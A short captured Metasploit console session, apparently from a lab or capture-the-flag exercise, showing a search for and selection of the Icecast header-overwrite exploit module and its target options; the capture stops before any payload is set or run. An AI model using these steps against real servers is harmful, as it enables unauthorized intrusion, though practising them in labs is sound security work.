 root@kali: ~
``-..__``--`
https://metasploit.com
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the save command, future console restarts will use this environment again
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic